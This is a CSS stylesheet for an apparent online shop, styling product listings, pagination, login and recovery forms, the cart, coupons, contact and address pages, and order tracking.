.tab-content p{font-size:14px;line-height:27px;color:#5c6373;font-family:"Open Sans";font-weight:400;margin-top:17px;}

.no-right{padding-right:0px;padding-left:20px;}


/* .collapse.in{border-left:1px solid #f5f5f5;border-right:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;} */
.btn-group.bootstrap-select.show-tick.form-control{height:auto;margin-bottom:10px;}

.bootstrap-select > .dropdown-toggle{background:#f5f5f5;font:14px/40px "Open Sans";font-weight:500;color:#32383e;text-transform:capitalize;}
a.bottom-btn{width:89%;/* margin:8px auto 33px 31px; */margin:8px auto 13px 31px;background:#00b551;color:#fff;font-family:"Open Sans";font-weight:700;font-size:20px;border:0px;padding:15px;border-radius:3px;}
a.bottom-btn:hover,a.bottom-btn:active,a.bottom-btn:focus{background:#00b551;}
.review-background{background:#f8f8f9;border-radius:3px;border:1px solid #f8f8f9;margin-top:24px;padding:12px 40px;}
.review-background ul{padding:0px;margin:0px;}
.review-background ul li a{font-size:14px;line-height:27px;color:#979ba3;font-family:"Open Sans";font-weight:400;}
.review-background h2{font-size:16px;line-height:25px;color:#32383e;font-family:"Open Sans";font-weight:400;border-bottom:none;text-align:left;margin:0px;}
.review-background p{font-size:13px;line-height:22px;color:#979ba3;font-family:"Open Sans";font-weight:400;margin-bottom:0px;}
hr{margin-bottom:12px;margin-top:12px;}
.col-lg-12.product-top.no-right{border-bottom:medium double #eeeeee;}

.marg-bottom{margin-bottom:96px;}
/*.marg-10 .col-md-4{padding:0 7px 0 7px;}*//*tisindia*/

.checkbox-heading h3{font-family:"Open Sans";font-weight:500;font-size:14px;line-height:26px;color:#384753;text-transform:uppercase;}

.checkbox-heading .h3{font-family:"Open Sans";font-weight:500;font-size:14px;line-height:26px;color:#384753;text-transform:uppercase;}

.width-middle:nth-child(3n+1) {clear: both;}/*tisindia*/
.category_product .width-middle:nth-child(3n+1) {clear: none;}/*tisindia*/
.category_product .width-middle:nth-child(4n+1) {clear:both;}/*tisindia*/
.home-products > .width-middle {clear: none !important;}
.border-bottom-listing{background:url(../images/double-dotted.png) repeat;height:4px; }
ul.review{border-bottom:1px dotted #d4d4d4;padding-bottom:13px;}
.pagination{margin-right:11px;border-radius:0px !important;margin-top:11px;margin-bottom:30px;width: 100%;
    float: left;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;}
.pagination > li:last-child > a, .pagination > li:last-child > span{border-radius:0px;}
.pagination > li > a, .pagination > li > span:last-child{margin-right:0px !important;}
.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover{background:#b71f62;border:1px solid #b71f62;margin-right:8px;}
.pagination > li > a, .pagination > li > span{margin-right:8px;line-height: 20px !important;
    margin-left: -1px !important;
    min-width: 48px !important;
    padding: 6px 2px !important;
    position: relative !important;
    text-align: center !important;}
    .pagination>li {   
    min-width: 48px !important;
    float: left !important;
}
.margin-listing{margin-top:0px;}
.pagination > li > a, .pagination > li > span{font-family:"Open Sans";font-weight:400;font-size:13px;color:#686d7d;}
.panel-body p{font-family:"Open Sans";font-weight:400;font-size:14px;color:#5c6373;line-height:25px;margin:0px;}
.panel-heading{border-radius:3px;padding:0px;}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover{border-color:#ccc;}
.mt-name .ra-edit{position:absolute;top:1px;}
.valid-search{background:#00b551;color:#fff !important;border:1px solid #00b551 !important;}
.invalid-search{background:#951a1a;color:#fff !important;border:1px solid #951a1a !important;}
.nocity{background:#FFF!important;color:#000 !important;}
.login-slide{background:url(../images/contact-banner.jpg) top center no-repeat;background-size:cover;height:831px;}
.login-slide-1{background:url(../images/login-background-1.jpg) top center no-repeat;background-size:cover;height:686px;}
.login-section-1{background:#fff;border-radius:3px;margin-top:13%;}
.login-section h2{font-family:"Open Sans";font-weight:500;font-size:24px;color:#434353;text-transform:uppercase;line-height:19px;padding-bottom:10px;}
.login-section p{font-family:"Open Sans";font-weight:400;font-size:13px;color:#5f656f;margin-bottom:9px;}
.login-section span{font-family:"Open Sans";font-weight:400;font-size:13px;color:#da2260;line-height:60px;}
.login-section label{font-family:"Open Sans";font-weight:400;font-size:13px;color:#5f656f;font-weight:normal;}
.login-section input{height:34px;border-radius:3px;margin-bottom:10px;}
.btn-create{text-align:center;width:80%;margin:0 auto;font-family:"Open Sans";font-weight:500;font-size:16px;line-height:43px;margin:13% 0 0 5%;color:#fff;text-transform:uppercase;border:2px solid #fff;border-radius:3px;position:absolute;top:530px;}
.btn-create:hover{color:#fff;}
.login-section btn-register{position:relative;margin-top:19px !important;color:rgba(255,255,255,1);text-decoration:none;background-color:#8ec63f !important;font-family:"Open Sans" !important;font-weight:500;font-size:21px;display:block;padding:4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 4px 0px #7eb038;-moz-box-shadow:0px 4px 0px #7eb038);box-shadow:0px 4px 0px #7eb038;width:100% !important;text-align:center;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;}
.login-section button:active{-webkit-box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);-moz-box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);position:relative;top:6px;}
.middle-section-login{margin-top:0px;}
.login-section{background:#fff;border-radius:5px;padding:28px;width:90%;margin-top:10%;padding-bottom:0px;height:auto;min-height:520px;}
.login-section_1{background:#fff;border-radius:5px;padding:28px;width:90%;margin-top:10%;padding-bottom:0px;height:550px;}
.login-facebook{width:100% !important;}


.outer-section{border:1px solid #e8e7e7;width:100%;display:inline-block;padding:18px;clear:both;margin-top:10px;}
/* .image-center{border:2px solid #f1f1f1;}
.image-center > img{padding:9px 11px 35px;width:100%;}
*/
.image-center > img{width:100%;}
.padding-dec{padding-left:6px;padding-right:0px;}
.meter-data{border-right:1px solid #f1f1f1 !important;margin-top:17px;}
.meter-data:last-child{border-right:0px;}
.meter-data h3{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:67px;color:#d41c5a;text-transform:uppercase;}

.meter-data .h3{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:67px;color:#d41c5a;text-transform:uppercase;}

.cross-btn img{padding-right:13px;margin-top:17px;float:left;}
.number-spinner button.btn-hole{width:32px;height:40px;background:#f5f5f5;border-color:#e7e7e7;border-style:solid;border-radius:0px !important;border-width:1px;padding:0px;}
.cart-spinner button.btn-hole{width:32px;height:40px;background:#f5f5f5;border-color:#e7e7e7;border-style:solid;border-radius:0px !important;border-width:1px;padding:0px;}
.number-spinner input{border-radius:none;width:43px;height:40px;border-color:#e7e7e7;border-style:solid;border-width:1px 0 1px 0;}
.cart-spinner input{border-radius:none;width:43px;height:40px;border-color:#e7e7e7;border-style:solid;border-width:1px 0 1px 0;}
.number-spinner button span{color:#909090;font-size:9px;font-weight:normal;line-height:23px;}
.cart-spinner button span{color:#909090;font-size:9px;font-weight:normal;line-height:23px;}
.number-spinner{display:inline-table;padding-left:30px;width:64%;padding-top:30px;}
.cart-spinner{display:inline-table; /* width:64%; */ width:40%;}
.number-spinner span.inner{font-family:"Open Sans";font-weight:400;font-size:14px;color:#595f6a;padding-right:15px;}
.cart-spinner span.inner{font-family:"Open Sans";font-weight:400;font-size:14px;color:#595f6a;padding-right:15px;}
.form-item{background:#f5f5f5;width:100%;display:inline-block;padding:13px 20px 20px;;margin-top:13px;}
.form-item input{width:45%;margin-right:2%;background:#fff;float:left;border-radius:0px;margin-bottom:24px;height:40px;}
.form-item input:nth-child(2){margin-right:0px;}
.form-item select{width:48%;margin-right:2%;background:#fff;float:left;border-radius:0px;height:40px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;position:relative;background:#fff url(../images/arrow-listing.png) no-repeat;background-position:175px 17px;}
.form-item select option:checked:after{content:attr(title);background:#666;color:#fff;position:absolute;width:100%;left:0;border:none;}
.form-item textarea{width:48%;background:#fff;float:left;border-radius:0px;}
.form-item p{font-family:"Open Sans";font-weight:500;font-size:13px;color:#32383e;}
.form-list{display:inline-block;margin-top:49px;width:100%;margin-left:18px;}
.padd-right{padding-right:5px;}
.padd-left{padding-left:5px;}
.form-list select{margin-right:2%;background:#fff;float:left;border-radius:0px;height:40px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;position:relative;background:#fff url(../images/arrow-listing.png) no-repeat;background-position:150px 17px;margin-bottom:5px;}
.form-list input , .form-list textarea{border-radius:0px;margin-bottom:5px;}
.form-list label{font-family:"Open Sans";font-weight:500;font-size:13px;color:#32383e;font-weight:normal;text-align:right;}
.btn-file{position:relative;overflow:hidden;}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;cursor:inherit;display:block;background:red;}
input[readonly]{background-color:white !important;cursor:text !important;}
.btn-file-fir{background:#8ec63f;color:#fff;border-bottom-left-radius:2em;border-top-left-radius:2em;padding:1px 25px 1px 15px;margin-top:13px;position:relative;font-family:"Open Sans";font-weight:500;text-transform:uppercase;}
.btn-flie-btn:after{position:absolute;width:24px;height:24px;background:url(../images/or.png) top center no-repeat;content:"";display:block;bottom:0px;left:80px;}
.btn-file-sec{background:#d41c5a;color:#fff;border-bottom-right-radius:2em;border-top-right-radius:2em;padding:1px 25px 1px 15px;margin-left:-5px;margin-top:13px;font-family:"Open Sans";font-weight:500;text-transform:uppercase;}
.btn-flie-btn{postion:relative;}
.last-checkbox label{font-family:"Open Sans";font-weight:400;font-size:12px;color:#828893;padding-right:10px;}
.heading-tab{border-radius:0;border-top:1px dotted #ccc;color:#333;background:none !important;}
.bor-non{border:none !important;padding:0px;}
.group-cart{width:100%;}
.plus-icon a.collapsed{background:url(../images/plu-icon.png) center right no-repeat;}
.plus-icon a{background:url(../images/min-icon.png) center right no-repeat;margin-right:0px;margin-top:-22px;padding:20px;}
.table-width{width:100%;}
.bor-non p{font-family:"Open Sans";font-size:15px;line-height:67px;color:#32383e;}
.bor-non h2{font-family:"Open Sans";font-weight:700;font-size:17px;line-height:67px;color:#d41c5a;text-align:center;}
.number-spinner-1{display:inline-table;padding-left:24px;padding-top:16px;width:38%;}
.cart-spinner-1{display:inline-table;padding-top:16px;width:38%;}
.bor-non h3{font-family:"Open Sans";font-size:16px;line-height:70px;color:#32383e;text-align:right;}

.bor-non .h3{font-family:"Open Sans";font-size:16px;line-height:70px;color:#32383e;text-align:right;}

.imag-delete img{float:right;padding-right:3px;padding-top:16px;}
.mar-bot{border-bottom:1px dotted #ccc;margin-bottom:20px;margin-top:20px;padding-bottom:10px;}
.paddin-hole{padding-left:0px;padding-right:10px;}
.btn-part h2{padding-right:20px;font-family:"Open Sans";font-size:15px;line-height:32px;color:#32383e;text-align:left;}
.btn-part h3{padding-right:20px;font-family:"Open Sans";font-size:18px;line-height:48px;color:#32383e;text-align:left;}
.btn-part h2 span{padding-left:18px;}
.btn-part h3 span{padding-left:13px;}

.btn-part .h2{padding-right:20px;font-family:"Open Sans";font-size:15px;line-height:32px;color:#32383e;text-align:left;}
.btn-part .h3{padding-right:20px;font-family:"Open Sans";font-size:18px;line-height:48px;color:#32383e;text-align:left;}
.btn-part .h2 span{padding-left:18px;}
.btn-part .h3 span{padding-left:13px;}

.btn-order{background:#7e8696;border-radius:20px;color:#fff;font-family:"Open Sans";font-weight:500;font-size:13px;line-height:10px;margin-top:13px;}
.btn-part-1 h2{text-align:right;font-family:"Open Sans";font-weight:700;font-size:15px;line-height:32px;color:#32383e;}
.btn-part-1 h3{text-align:right;font-family:"Open Sans";font-weight:700;font-size:20px;line-height:48px;color:#8ec63f;}
.top-section{margin-top:25px;}
.text-bottom h2{font-family:"Open Sans";font-weight:400;font-size:18px;line-height:51px;color:#32383e;}
.text-bottom h3{font-family:"Open Sans";font-weight:700;font-size:18px;line-height:46px;color:#8ec63f;}
.text-bottom h3 label {font-size:18px;}

.btn-part-1 .h2{text-align:right;font-family:"Open Sans";font-weight:700;font-size:15px;line-height:32px;color:#32383e;}
.btn-part-1 .h3{text-align:right;font-family:"Open Sans";font-weight:700;font-size:20px;line-height:48px;color:#8ec63f;}
.text-bottom .h2{font-family:"Open Sans";font-weight:400;font-size:18px;line-height:51px;color:#32383e;}
.text-bottom .h3{font-family:"Open Sans";font-weight:700;font-size:18px;line-height:46px;color:#8ec63f;}
.text-bottom .h3 label {font-size:18px;}

.btn-last-cart{background:#626b7b;width:111px;height:37px;color:#fff;text-transform:capitalize;border-radius:3px;margin-top:21px;}
.btn-last{background:#8ec63f;width:243px;height:50px;color:#fff;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:17px;border-radius:3px;margin:7px 0 47px;}
.use_coupon input[type="button"]{background:#8EC63F;width:111px;height:34px;color:#fff;text-transform:capitalize;font-family:"Open Sans";font-weight:500;font-size:14px;border-radius:3px;}
.use_coupon input[type="button"]:hover{color:#000;}
.use_coupon > span{float:left;font-family:"Open Sans";font-weight:500;font-size:12px;color:#d91c5c;}
.use_coupon{margin-top:5px;display:inline-block;}
.use_coupon input[type="text"]{border:1px solid #CCCCCC;font-family:"Open Sans";font-weight:500;border-radius:4px;color:#828991;;height:34px;width:120px;padding:6px 12px;}
.use_coupon .btn_cupon_a{margin-top:0;height:50px;}
.use_coupon input[type="button"].clor{background:#626b7b;}
.btn-last-1{background:#d41c5a;width:243px;height:50px;color:#fff;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:17px;border-radius:3px;margin:27px 0 47px;}
.heading-section{margin-top:20px;}
.heading-section h2{font-family:"Open Sans";font-weight:700;font-size:15px;line-height:48px;color:#32383e;}
.about-banner h2{color:#32383e;font-family:"Open Sans";font-weight:700;font-size:50px;line-height:48px;padding-top:60px;padding-bottom:31px;}
#fade-quote-carousel.carousel{padding-bottom:60px;}
#fade-quote-carousel.carousel .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity;}
#fade-quote-carousel.carousel .carousel-inner .active{opacity:1;-webkit-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity;}
#fade-quote-carousel.carousel .carousel-indicators{bottom:10px;}
#fade-quote-carousel.carousel .carousel-indicators > li{background-color:#e84a64;border:none;}
#fade-quote-carousel blockquote{text-align:center;border:none;}
#fade-quote-carousel .profile-circle{width:100px;height:100px;margin:0 auto;border-radius:100px;}
.mar-bottom{margin:40px 0 40px 0;}
.quote i{color:#ccc;}
.pull-right.last-checkbox{margin-bottom:3px;margin-top:6px;}
.flower-cart-top{;margin:16px 0;}
.contact-us .form-group{margin-bottom:6px;}
.contact-us input{height:48px;border-radius:3px !important;}
.btn-contact{font-size:17px !important;}
.contact-us h2{padding-bottom:25px;padding-top:12px;}
.heading-section h2{font-family:"Open Sans";font-weight:300;font-size:20px;line-height:42px;padding-top:20px;color:#535a64;}
.heading-section p{font-family:"Open Sans";font-weight:300;font-size:20px;line-height:30px;color:#535a64;margin-bottom:100px;}
.heading-section h1{font-family:"Open Sans";font-weight:500;font-size:24px;color:#434353;text-transform:uppercase;margin:11px 0 56px;}
.img-top img{padding-top:38px;}
.main-content-part{margin-top:45px;}
.main-content-part h3{font-family:"Open Sans";font-weight:700;font-size:16px;line-height:40px;background:url(../images/arrow-about.jpg) left center no-repeat;padding-left:27px;color:#3d444c;}

.main-content-part .h3{font-family:"Open Sans";font-weight:700;font-size:16px;line-height:40px;background:url(../images/arrow-about.jpg) left center no-repeat;padding-left:27px;color:#3d444c;}

.about-banner p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#5c6373;padding-right:40px;line-height:30px;}
.main-content-part p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#5c6373;padding-right:40px;line-height:30px;}
.part-top{margin-top:10px;}
.arrow-section{background:url(../images/arrow-about-vertical.jpg) center repeat-x;height:5px;margin-bottom:48px;margin-top:61px;}
.border-hole h2{padding-top:0;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:30px;color:#434353;padding-bottom:21px;}
.border-hole img{border:1px solid #ccc;padding:10px;}
.border-hole h4{font-size:17px;font-family:"Open Sans";font-weight:700;line-height:30px;color:#434353;text-transform:capitalize;padding-top:18px;}

.border-hole .h4{font-size:17px;font-family:"Open Sans";font-weight:700;line-height:30px;color:#434353;text-transform:capitalize;padding-top:18px;}

.border-hole p{font-family:"Open Sans";font-weight:400;font-size:14px;line-height:29px;color:#5c6373;padding:0px;}
.header-section-contact{background:#fafafa;padding:17px 22px 10px;border-radius:3px 3px 0 0;border-bottom:2px solid #f1f1f1;}
.header-section-contact h1{font:39px/51px "Open Sans";font-weight:300;color:#221d1f;}
.header-section-contact p{font:14px/25px 'open_sansregular';color:#5c6373;}
.pannel-contact{padding:0px 27px 10px;}
.navigation-contact{border-bottom:2px solid #f1f1f1;}
.navigation-contact li{margin-left:0px;text-align:center;margin-bottom:-2px;}
.navigation-contact li a{font:15px/34px "Open Sans";font-weight:700;color:#32383e;margin-right:0px;border-top:0px !important;padding:10px 28px;border-right:1px solid #eaeaea;}
.last-section-contact.active{width:35%;text-align:left;}
.last-section-contact{width:35% !important;text-align:left !important;}
.last-section-contact.active > a{border-right:0 none !important;border-top:0 none !important;padding-top:10px;}
.navigation-contact > li.active > a, .navigation-contact > li.active > a:focus, .navigation-contact > li.active > a:hover{color:#da2361;}
.active.first-active > a{border-left:0 none !important;}
.first-active{width:23%;}
.tab-contact{padding:25px 29px 10px 29px;}
.padd-sec{padding:0px 5px 0 5px;}
.padd-sec input{background:#fff;box-shadow:none;border:1px solid #ccc;height:45px;}
.button-contact button{background:#fff !important;border:1px solid #ccc !important;color:#828991 !important;font-family:"Open Sans" !important;font-weight:400;font-size:12px !important;text-transform:capitalize !important;}
.select-contact{height:48px !important;margin-top:4px;}
.select-contact .btn.btn-default{width:100%;}
.capcha-section p{font:12px/27px "Open Sans";font-weight:400;margin:0;padding-left:14px;}
.capcha-section img{margin-top:15px;}
.btn-submit{color:#fff;font:20px/0 "Open Sans";font-weight:700;margin:20px 0 26px 0;padding:26px;text-transform:uppercase;}
.border-contact{border-bottom:1px solid #ececec;margin-bottom:18px;}
.border-contact h2{font:12px/18px "Open Sans";font-weight:500;color:#000;text-align:center;width:86%;}
.border-contact p{font:13px/23px 'open_sansregular';color:#5c6373;}
.trainer-details{height:319px;overflow:auto;width:100%;}
.paragraph-contact h3{font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;border-top:4px double #ececec;margin-top:20px;padding:17px 2px 10px 3px;}

.paragraph-contact .h3{font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;border-top:4px double #ececec;margin-top:20px;padding:17px 2px 10px 3px;}

.btn3d.btn-success{background-color:#d91d5c;font:17px/25px "Open Sans";font-weight:700;width:162px;border:1px solid #d91d5c;margin-bottom:10px;border-radius:3px;}
.top-bar-contact{margin:100px auto;}
.modal-body-contact{padding:30px;}
.modal-button{position:absolute;right:-8px;top:-7px;background:-webkit-linear-gradient(#7c183a, #9e1f64) !important;background:-o-linear-gradient(#7c183a, #9e1f64) !important;background:-moz-linear-gradient(#7c183a, #9e1f64) !important;background:linear-gradient(#7c183a, #9e1f64) !important;border-radius:100%;color:#fff;font-size:16px;opacity:1;padding:4px 7px !important;position:absolute;right:-8px;top:-7px;}
.modal-button:focus, .modal-button:hover{opacity:1;color:#fff;}
.title-contact{color:#221d1f;font:26px/32px "Open Sans";font-weight:300;}
.full-contact{width:100%;display:block;margin:0 auto;text-align:center;}
.full-contact h2{font:25px/52px "Open Sans";font-weight:300;color:#32383e;padding-bottom:14px;}
.full-contact h3{font:14px/27px 'open_sansregular';color:#5c6373;text-transform:capitalize;margin-top:10px;}
.full-contact p{margin:0px;font:14px/27px 'open_sansregular';color:#5c6373;}
.full-contact h4{font:15px/67px "Open Sans";font-weight:700;padding:14px 0 104px;}

.full-contact .h2{font:25px/52px "Open Sans";font-weight:300;color:#32383e;padding-bottom:14px;}
.full-contact .h3{font:14px/27px 'open_sansregular';color:#5c6373;text-transform:capitalize;margin-top:10px;}
.full-contact .h4{font:15px/67px "Open Sans";font-weight:700;padding:14px 0 104px;}

.small-btn{width:129px;height:39px;}
.buttons .selected{color:#fff;}br{clear:both;}
.header-address{background:#d01856;}
.showSingle{padding:0px 20px 0 0;font:13px/45px "Open Sans";color:#fa8db2;text-transform:uppercase;}
.targetDiv h1{color:#221d1f;font:39px/65px "Open Sans";font-weight:300;text-transform:capitalize;padding:30px 0 2px;margin-bottom:5px;}
.targetDiv p{color:#5c6373;font:15px/27px "open_sansregular";margin-bottom:15px;}
.heading-address{font:17px/33px "Open Sans";font-weight:500;color:#221d1f;background:-webkit-linear-gradient(#f1f0f0, #fafafa);background:-o-linear-gradient(#f1f0f0, #fafafa);background:-moz-linear-gradient(#f1f0f0, #fafafa);background:linear-gradient(#f1f0f0, #fafafa);border-radius:3px 3px 0 0;padding:10px 15px;text-transform:capitalize;border-bottom:1px solid #e2e2e3 !important;}
.body-section-address{padding:25px;}
.address-textarea{height:153px !important;}
.btn-submit{background:#00b551;border-radius:3px;}
.btn-size-address{width:80%;margin-bottom:0px;}
.table-pannel{padding:10px 0 0 0;}
.table-content thead th{font:14px/67px "Open Sans";font-weight:700;color:#404752;}
.table-content tbody td{color:#2d2f34;font:13px/35px "open_sansregular";}
.edit{color:#48b11a;cursor:pointer;padding-right:10px;}
.remove{color:#d91c5c;cursor:pointer;}
.table-content thead th, .table-content tbody td{padding-left:16px !important;}
.table-content > thead > tr > th{border-bottom:0px solid #ddd;}
.table-content{margin:0px;}
.image-top{margin-top:60px;}
.panel-default{border-color:#e2e2e3 !important;}
.marg-left-address{margin:30px 0 40px 6px;}
.tab-address{background:#f8f8f8;border:1px solid #f1f1f1;}
.tab-address li{margin-left:0px;}
.tab-address li.active a{border-top:2px solid #d01856;padding:11px 26px;color:#da2361;}
.tab-address li a{font:15px "Open Sans";font-weight:700;color:#32383e;padding:11px 26px;}
.tab-address li.active a:hover,.tab-address li.active a:focus,.tab-address li.active a:active{border-top:2px solid #d01856;padding:11px 26px;}
.pannel-address-section{border-radius:0px;border:none;display:inline-block;}
.body-right{border-top:1px solid #efeff1;border-left:1px solid #efeff1;}
.panel-footer-section{border:1px solid #efeff1;min-height:53px;background-color:#F5F5F5;}
.order-id{padding:14px 0;}
.body-right h2{font:16px/19px "Open Sans";font-weight:500;color:#777883;}
.body-right h3{font:15px/19px "Open Sans";font-weight:700;color:#16191a;margin:25px 0 0px;}
.body-right h4{font:15px/23px "Open Sans";font-weight:300;color:#334048;margin-top:23px;}

.body-right .h2{font:16px/19px "Open Sans";font-weight:500;color:#777883;}
.body-right .h3{font:15px/19px "Open Sans";font-weight:700;color:#16191a;margin:25px 0 0px;}
.body-right .h4{font:15px/23px "Open Sans";font-weight:300;color:#334048;margin-top:23px;}

.body-right img{margin-right:10px;}
.body-right p{font:14px/23px "Open Sans";font-weight:300;color:#404752;margin-bottom:0px;}
.body-right p span{font:15px/24px "Open Sans";font-weight:700;color:#121314;}
.mar-address{margin-bottom:10px !important;}
.body-right h5{font:15px/19px "Open Sans";color:#ff9600;margin-top:10px;}

.body-right .h5{font:15px/19px "Open Sans";color:#ff9600;margin-top:10px;}

.btn-address-1{background:#00b551;color:#fff;font:13px/19px "Open Sans";border-radius:3px;border:none;}
.btn-address-2{background:#d01856;margin-left:10px;}
.panel-footer-section span{font:12px/24px "Open Sans";color:#404752;margin-left:30px;}
.panel-footer-section h1{color:#000000;font:22px/24px "Open Sans";font-weight:700;margin:0 35px;padding:0;}
.panel-footer-section h1 span{color:#da2361;font:22px/24px "Open Sans";font-weight:700;margin:0px;}
.body-right-1 h5{color:#33cb29;}
.body-right-2 h5{color:#d43213;}
.body-right-3 h5{color:#e67b1b;}

.body-right-1 .h5{color:#33cb29;}
.body-right-2 .h5{color:#d43213;}
.body-right-3 .h5{color:#e67b1b;}

.review-section h2{border-bottom:0px;margin-bottom:29px;}
.review-section input,.review-section textarea{border-radius:3px;margin-bottom:8px;}
.link-review h2{font:12px/19px "Open Sans";font-weight:400;color:#6a6c70;margin:0px;}
.review-section li{padding:1px;}
.review-btn{padding:10px !important;width:27% !important;margin-top:20px !important;}
.tracking-order h1{color:#221d1f;font:39px/65px "Open Sans";font-weight:300;margin:67px 0 4px;}
.tracking-order input{border-radius:3px;}
.btn-track-order{background:#00b551;color:#fff;font:15px/24px "Open Sans";font-weight:700;border-radius:3px;padding:10px 24px;}
.text-track{background:#f4f4f4;border-radius:3px;padding:20px 30px;margin-bottom:60px;margin-top:12px;}
.text-track h1{font:27px/45px "Open Sans";font-weight:300;color:#2f3036;margin:4px 0;}
.text-track p{font:15px/29px "Open Sans";font-weight:300;color:#434343;}
.tracking-order-1 h1{margin-bottom:26px;}
.tracking-order-1 h2{font:26px/33px "Open Sans";font-weight:300;color:#16181a;}
.padding-order{padding-left:30px;}
.padding-order p{font:13px/24px "Open Sans";color:#787e83;margin-bottom:6px;display:block;width:100%;}
.padding-order h3{font:25px/43px "Open Sans";font-weight:300;color:#221d1f;}
.padding-order h3 span{color:#d41c5a;font:25px/43px "Open Sans";font-weight:300;width:inherit;}
.padding-order h4{font:34px/67px "Open Sans";font-weight:700;color:#ff5a00;}

.padding-order .h3{font:25px/43px "Open Sans";font-weight:300;color:#221d1f;}
.padding-order .h3 span{color:#d41c5a;font:25px/43px "Open Sans";font-weight:300;width:inherit;}
.padding-order .h4{font:34px/67px "Open Sans";font-weight:700;color:#ff5a00;}

.table-order-tracking > table > thead > tr > th{text-align:center !important;font:14px/25px "Open Sans";font-weight:700;color:#334048;padding-bottom:17px;}
.table-order-tracking > table > tbody > tr > td{font:14px/42px "Open Sans";color:#787e83}
.table-order-tracking{padding-left:30px;margin-bottom:84px;}
.border-cart{border:none !important;box-shadow:none;}
.loginWrapper{position:absolute;-moz-perspective:800px;-webkit-perspective:800px;perspective:800px;}
.logleft, .logright, .logback{position:absolute;display:block;filter:alpha(opacity=0);}
.logleft{left:0px;background-position:0 0;padding:0 28px;}
.logright{right:0px;background-position:-38px 0;}
.logback{left:0;background-position:-76px 0;}
.logleft:hover{background-position:0 -39px;}
.logright:hover{background-position:-38px -39px;}
.logback:hover{background-position:-76px -39px;}
#login{z-index:100;}
#recover{z-index:1;opacity:0;filter:alpha(opacity=0);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);}
.flipped #login{opacity:0;filter:alpha(opacity=0);-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.loginWrapper.flipped #recover{opacity:1;filter:alpha(opacity=100);-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.loginWrapper form{width:100%;height:100%;position:absolute;top:0;left:0;padding:28px 28px 0;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transition:0.8s;-webkit-transition:0.8s;transition:0.8s;-moz-animation:pulse 2s infinite;-webkit-animation:pulse 2s infinite;}
.loginPic{text-align:center;display:block;position:relative;overflow:hidden;}
.loginPic span{display:block;color:#5f5f5f;font-size:14px;margin-top:10px;font-weight:bold;text-shadow:0 1px 1px #ffffff;}
.loginWrapper form{display:block;margin:0 auto;}
.loginWrapper a{display:inline-block;}
.loginEmail{background:#fbfbfb url(http://i.imgur.com/zI4zRWc.png) no-repeat 213px 7px;}
.logControl{margin-top:15px;}
.logControl:after{content:"";display:block;clear:both;}
.logControl .memory{float:left;margin-top:5px;}
.logControl input[type=submit]{float:right;}
div.checker{width:16px;height:16px;position:relative;display:-moz-inline-box;display:block;vertical-align:middle;zoom:1;float:left;margin-top:3px;margin-right:8px;box-shadow:0 1px 0 #fff;-webkit-box-shadow:0 1px 0 #fff;-moz-box-shadow:0 1px 0 #fff;}
div.checker input{width:16px;height:16px;opacity:0;filter:alpha(opacity:0);display:inline-block;background:none;}
div.checker span{background:url(http://i.imgur.com/gAJ5G4V.png) no-repeat 0 0;height:16px;width:16px;display:-moz-inline-box;display:inline-block;text-align:center;}
div.checker span.checked{background-position:0 -17px;}
.bBlue{border:1px solid #3e76af;box-shadow:0 1px 2px 0 #66b2d2 inset;-webkit-box-shadow:0 1px 2px 0 #66b2d2 inset;-moz-box-shadow:0 1px 2px 0 #66b2d2 inset;color:#fff;background:#5ba5cb;background:-moz-linear-gradient(top, #5ba5cb 0%, #3a70ab 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ba5cb), color-stop(100%,#3a70ab));background:-webkit-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:-o-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:-ms-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ba5cb', endColorstr='#3a70ab',GradientType=0);}
.bBlue:hover{opacity:0.95;filter:alpha(opacity=95);-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;}
.bBlue:active{background:#4786b8;box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;-webkit-box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;-moz-box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;}
